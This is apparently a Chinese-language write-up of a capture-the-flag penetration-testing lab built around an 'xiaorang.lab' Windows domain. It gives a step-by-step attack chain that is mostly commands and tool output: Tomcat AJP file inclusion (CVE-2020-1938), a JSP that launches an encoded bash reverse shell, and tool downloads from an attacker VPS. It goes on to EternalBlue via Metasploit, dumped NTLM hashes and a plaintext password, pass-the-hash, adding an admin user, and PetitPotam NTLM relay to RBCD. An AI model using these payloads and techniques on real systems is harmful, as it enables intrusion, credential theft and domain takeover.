目录
flag1
fscan64 -h 39.98.109.172
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.109.172 is alive
[*] Icmp alive hosts len is: 1
39.98.109.172:8080 open
39.98.109.172:22 open
39.98.109.172:8009 open
[*] alive ports len is: 3
start vulscan

[*] WebTitle: http://39.98.109.172:8080 code:200 len:7091 title:后台管理
已完成 3/3
[*] 扫描结束,耗时: 38.7250974s
8080有网站
dirsearch -u "http://39.98.109.172:8080/"
└─# dirsearch -u "http://39.98.109.172:8080/"
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/39.98.109.172-8080/-_23-10-04_11-54-21.txt
Error Log: /root/.dirsearch/logs/errors-23-10-04_11-54-21.log
Target: http://39.98.109.172:8080/
[11:54:22] Starting:
[11:54:22] 302 - 0B - /js -> /js/
[11:54:25] 200 - 114B - /404.html
[11:54:27] 400 - 795B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[11:54:27] 400 - 795B - /a%5c.aspx
[11:54:35] 302 - 0B - /css -> /css/
[11:54:35] 302 - 0B - /data -> /data/
[11:54:36] 302 - 0B - /docs -> /docs/
[11:54:36] 200 - 17KB - /docs/
[11:54:36] 200 - 132B - /download/
[11:54:36] 302 - 0B - /download -> /download/
[11:54:37] 302 - 0B - /examples -> /examples/
[11:54:37] 200 - 947B - /examples/servlets/servlet/RequestHeaderExample
[11:54:37] 200 - 1KB - /examples/
[11:54:37] 200 - 658B - /examples/servlets/servlet/CookieExample
[11:54:37] 200 - 6KB - /examples/servlets/index.html
[11:54:37] 200 - 680B - /examples/jsp/snp/snoop.jsp
[11:54:38] 403 - 3KB - /host-manager/html
[11:54:38] 403 - 3KB - /host-manager/
[11:54:38] 302 - 0B - /images -> /images/
[11:54:39] 200 - 7KB - /index.html
[11:54:40] 302 - 0B - /lib -> /lib/
[11:54:41] 302 - 0B - /manager -> /manager/
[11:54:41] 403 - 3KB - /manager/
[11:54:41] 403 - 3KB - /manager/admin.asp
[11:54:41] 403 - 3KB - /manager/login
[11:54:41] 403 - 3KB - /manager/html
[11:54:41] 403 - 3KB - /manager/VERSION
[11:54:41] 403 - 3KB - /manager/login.asp
[11:54:41] 403 - 3KB - /manager/html/
[11:54:41] 403 - 3KB - /manager/status/all
[11:54:41] 403 - 3KB - /manager/jmxproxy
[11:54:41] 403 - 3KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[11:54:41] 403 - 3KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[11:54:41] 403 - 3KB - /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2Chost%3Dlocalhost&att=debug&val=cow
[11:54:41] 403 - 3KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[11:54:41] 403 - 3KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[11:54:41] 403 - 3KB - /manager/jmxproxy/?qry=STUFF
[11:54:41] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used
[11:54:41] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[11:54:49] 403 - 0B - /upload
[11:54:50] 403 - 0B - /upload/
[11:54:50] 403 - 0B - /upload/upload.php
[11:54:50] 403 - 0B - /upload/b_user.xls
[11:54:50] 403 - 0B - /upload/test.php
[11:54:50] 403 - 0B - /upload/1.php
[11:54:50] 403 - 0B - /upload/loginIxje.php
[11:54:50] 403 - 0B - /upload/b_user.csv
[11:54:50] 403 - 0B - /upload/2.php
[11:54:50] 403 - 0B - /upload/test.txt
[11:54:50] 200 - 9KB - /user.html
Task Completed
查看
/docs/
发现是 Apache Tomcat Version 9.0.30, Dec 7 2019, 可以 CVE-2020-1938 AJP 文件包含
python3 ajpShooter.py http://39.98.109.172:8080 8009 /WEB-INF/web.xml read
└─# python3 ajpShooter.py http://39.98.109.172:8080 8009 /WEB-INF/web.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>
看/UploadServlet
可以结合文件包含实现rce
shell.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAta..LjUzLzU0IDA+JjE=}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>

/upload/555ece2d9133831410333f71cc95650d/20231005120227126.txt
文件包含
python3 ajpShooter.py http://39.98.109.172:8080/ 8009 /upload/555ece2d9133831410333f71cc95650d/20231005120227126.txt eval

flag2
可以参考这个留个后门
LINUX留后门–教程(四)—— ssh 公钥免密_W小哥1的博客-CSDN博客
wget http://vps:port/fscan
wget http://vps:port/frpc
wget http://vps:port/frpc.ini
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.11.76 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe13:30ce prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:13:30:ce txqueuelen 1000 (Ethernet)
RX packets 139500 bytes 157280550 (157.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 51491 bytes 11575252 (11.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 684 bytes 58721 (58.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 684 bytes 58721 (58.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
./fscan -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.45 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:22 open
172.22.11.76:8080 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.45:139 open
172.22.11.6:139 open
172.22.11.26:139 open
172.22.11.45:135 open
172.22.11.26:135 open
172.22.11.6:135 open
172.22.11.6:88 open
172.22.11.76:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo:
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetBios: 172.22.11.26 XIAORANG\XR-LCM3AE8B
[+] 172.22.11.45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios: 172.22.11.6 [+]DC XIAORANG\XIAORANG-DC
[*] NetInfo:
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetBios: 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle: http://172.22.11.76:8080 code:200 len:7091 title:后台管理
已完成 13/13
[*] 扫描结束,耗时: 8.436978072s
整理一下
172.22.11.6 XIAORANG-DC DC
172.22.11.26 XR-LCM3AE8B
172.22.11.76 本机
172.22.11.45 MS17-010 XR-DESKTOP
下一步打172.22.11.45,永恒之蓝,直接用msf打就可以了
挂个代理
chmod +x frpc
./frpc -c frpc.ini
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
set RHOSTS 172.22.11.45
exploit
拿到shell,拿到flag2


flag3
抓取hash
meterpreter >load kiwi
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 578bcc26fbbadeea510280fbfd3859e9 8d91913663e19059d5cfa1e2b2958fd97a407c78
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-DESKTOP$ XIAORANG 06 22 fe e0 24 5c 76 04 f3 2c 02 93 08 26 cd 3d 0d 36 b7 75 cf 23 18 a9 3c 0c 02 96 e1
52 5f 2a 4e 88 aa d4 ec 21 6e a2 8b 33 3b a8 cf f4 8e bf 2c 75 d0 b9 b9 92 53 65 b2 6
c 6f bf 18 06 59 4e c9 7f ff 5a 0f f4 b5 d9 60 eb 3b 63 ed ae dc 45 44 cd 4e e8 44 9b
6c 39 ce 2f 6e 12 c8 f7 a3 09 0c 2f a8 89 4a a0 92 29 33 27 0c f8 6c 3a 93 5e 6f 77 95
67 e4 36 1a ba 32 df 1a 07 28 39 ca 62 30 66 63 aa e8 57 c0 6b 7f d5 b8 26 a5 da 52 0
b 12 2e 6e c0 d0 3b 5c 94 30 d5 a4 c9 7b 24 50 41 02 22 e7 20 cf b4 bd 33 54 20 85 53
4d 30 58 76 3d fd e1 87 07 7f 51 9d cb 9f 94 7f 53 3e 9d 97 1a 85 47 51 0c e0 50 6b d3
48 2b e5 b6 9f fe ac 6a 00 da 1d 40 25 f4 96 96 bf a2 b0 aa ac 50 55 ca a5 3b d8 9c c
a 39 26 c5 dd 96 d9 da 85 e3 08
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-desktop$ XIAORANG.LAB 06 22 fe e0 24 5c 76 04 f3 2c 02 93 08 26 cd 3d 0d 36 b7 75 cf 23 18 a9 3c 0c 02 9
6 e1 52 5f 2a 4e 88 aa d4 ec 21 6e a2 8b 33 3b a8 cf f4 8e bf 2c 75 d0 b9 b9 92 53
65 b2 6c 6f bf 18 06 59 4e c9 7f ff 5a 0f f4 b5 d9 60 eb 3b 63 ed ae dc 45 44 cd
4e e8 44 9b 6c 39 ce 2f 6e 12 c8 f7 a3 09 0c 2f a8 89 4a a0 92 29 33 27 0c f8 6c 3
a 93 5e 6f 77 95 67 e4 36 1a ba 32 df 1a 07 28 39 ca 62 30 66 63 aa e8 57 c0 6b 7f
d5 b8 26 a5 da 52 0b 12 2e 6e c0 d0 3b 5c 94 30 d5 a4 c9 7b 24 50 41 02 22 e7 20
cf b4 bd 33 54 20 85 53 4d 30 58 76 3d fd e1 87 07 7f 51 9d cb 9f 94 7f 53 3e 9d 9
7 1a 85 47 51 0c e0 50 6b d3 48 2b e5 b6 9f fe ac 6a 00 da 1d 40 25 f4 96 96 bf a2
b0 aa ac 50 55 ca a5 3b d8 9c ca 39 26 c5 dd 96 d9 da 85 e3 08
xr-desktop$ XIAORANG.LAB (null)
yangmei XIAORANG.LAB xrihGHgoNZQ
wmiexec上去
proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:48f6da83eb89a4da8a1cc963b855a799 Administrator@172.22.11.45
给yangmei添加到管理员里面
net localgroup administrators yangmei /add
使用bloodhound收集
python bloodhound.py -u yangmei -p xrihGHgoNZQ -d xiaorang.lab --dns-tcp -ns 172.22.11.6 -c all --zip
春秋云镜-【仿真场景】Spoofing writeup - 渗透测试中心 - 博客园 (cnblogs.com)
看大佬wp打了。。
- 使用Bloodhound收集到的用户名组合获取到的密码/hashes组合爆破,没发现其他新用户
- MAQ = 0,加不了计算机
- 当前LDAP 没 TLS,远程也加不了计算机,impacket的addcomputer有两种方法samr和ldaps。samr受到MAQ = 0的限制,无法添加计算机;ldaps受到 没TLS + MAQ = 0 的限制
- 域控存在nopac,当前用户yangmei使用nopac没打死,并且对域内computer container没有createchild的ACL
- 域控存在nopac,当前用户yangmei对当前windows机器xr-desktop没WriteDacl权限,意味着无法修改SamAccountName
- 域内存在 DFscoerce 和 petitpotam,但是不存在CVE-2019-1040,因此放弃 DFscoerce,优先使用petitpotam
- NoPac exploit: Ridter/noPac: Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user (github.com)
petitpotam扫描
proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam

无ADCS + Petitpotam + ntlm中继打法
攻击链:用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,允许我们的恶意机器账户模拟以及认证访问到目标机器 (RBCD)
满足条件,目标机器需要开启webclient服务
WebClient扫描,确定只能拿下 172.22.11.26 (XR-LCM3AE8B)
proxychains webclientservicescanner xiaorang.lab/yangmei:xrihGHgoNZQ@172.22.11.26 -no-validation
proxychains webclientservicescanner xiaorang.lab/yangmei:xrihGHgoNZQ@172.22.11.6 -no-validation
- 继攻击前言:
- 实战中的中继打法只需要停掉80占用服务,开启端口转发(portfwd,CS在后续版本中添加了rportfwd_local,直接转发到客户端本地)
- 本次演示类似实战的打法,不选择把impacket丢到入口ubuntu上面这种操作
- 中继攻击环境配置: 端口转发 + 代理 我们目前需要把服务器的80,转发到客户端本地的80
- 注意:由于SSH的反向端口转发监听的时候只会监听127.0.0.1,所以这时候需要点技巧 如图所示,即使反向端口转发79端口指定监听全部 (-R *:79:127.0.0.1:80),端口79依旧绑定在了127.0.0.1(图中顺便把socks5代理也开了)
ssh -i id_rsa_2048 root@39.98.120.46 -D 49.233.121.53:5002 -R \*:79:127.0.0.1:80
nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &

测试,从172.22.11.76:80 进来的流量直接转发到了我们本地
nc -lvvp 80
proxychains curl http://172.22.11.76:80

本地开启ntlmrelayx
注意:
- 前面提到,没有ldaps,所以不能使用addcomputer
- 同时在使用proxychains后,ldap://后面只能接dc的ip
- 利用前面拿下的XR-Desktop作为恶意机器账户设置RBCD
proxychains python ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
使用Petitpotam触发 XR-LCM3AE8B 认证到172.22.11.76 (ubuntu)
proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :578bcc26fbbadeea510280fbfd3859e9 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
